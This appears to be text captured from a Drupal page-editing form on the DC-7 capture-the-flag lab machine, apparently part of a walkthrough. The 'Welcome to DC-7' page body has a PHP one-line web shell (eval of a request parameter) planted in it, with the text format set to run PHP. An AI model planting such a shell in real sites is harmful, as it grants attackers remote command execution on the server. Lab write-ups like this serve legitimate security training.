 Title *
Welcome to DC-7
Body (Edit summary)
<?php @eval($_REQUEST["cmd"]);?>
<p>DC-7 introduces some "new" concepts, but&nbsp;I'll leave you to figure out what they are.&nbsp; :-)</p>
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you
probably won't succeed.</p>
<p>What you will have to do, is to think "outside" the box.</p>
<p>Way "outside" the box.&nbsp; :-)</p>
Text format PHP code About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete